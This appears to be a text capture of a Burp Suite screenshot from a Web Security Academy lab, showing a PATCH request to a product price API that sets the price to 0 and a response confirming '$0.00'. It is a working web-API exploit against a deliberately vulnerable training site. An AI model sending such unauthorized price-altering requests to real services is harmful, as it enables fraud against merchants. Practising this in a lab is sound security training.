 Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a86001104b1160185901e050016008e.web-security-academy.net
3 Cookie: session=8ikPDUSjoyGACzX51SJA0BBY7j3XcM4o
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a86001104b1160185901e050016008e.web-security-academy.net/prod
uct?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Content-Length: 7
14 Content-Type: application/json;charset=UTF-8
15
16 {
"price":0
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}